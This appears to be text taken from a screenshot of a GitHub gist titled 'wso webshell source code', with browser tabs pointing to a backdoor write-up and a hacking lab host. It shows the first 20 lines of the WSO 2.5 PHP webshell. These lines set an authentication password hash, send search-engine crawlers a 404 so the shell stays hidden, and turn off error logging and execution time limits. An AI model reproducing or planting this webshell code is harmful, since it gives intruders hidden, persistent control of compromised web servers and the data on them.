 Home - Simple Blog Ten
wso webshell source co
DANS TOOLS
MD5 Hash Generator
machine10.hacksec.in/w
wso webshell source co
BACKDOOR writeup - H
Incognito
Instantly share code, notes, and snippets.
ScRiPt1337 / wso2.php Secret
Star 0 Fork 0
Created 27 days ago
Code Revisions 1
Embed <script src="https://g Download ZIP
wso webshell source code
wso2.php Raw
1 <?php
2 $auth_pass = "5c43208be18a43f4b3dd3f5b162d881a";
3 $color = "#df5";
4 $default_action = 'FilesMan';
5 $default_use_ajax = true;
6 $default_charset = 'Windows-1251';
7
8 if(!empty($_SERVER['HTTP_USER_AGENT'])) {
9 $userAgents = array("Google", "Slurp", "MSNBot", "ia_archiver", "Yandex", "Rambler");
10 if(preg_match('/' . implode('|', $userAgents) . '/i', $_SERVER['HTTP_USER_AGENT'])) {
11 header('HTTP/1.0 404 Not Found');
12 exit;
13 }
14 }
15
16 @ini_set('error_log',NULL);
17 @ini_set('log_errors',0);
18 @ini_set('max_execution_time',0);
19 @set_time_limit(0);
20 @define('WSO_VERSION', '2.5');
1 3 4 6 7 8 cpu 05% 192.1 GiB no lan 100% 2.9 GiB | 4.1 GiB 30.10. 23:30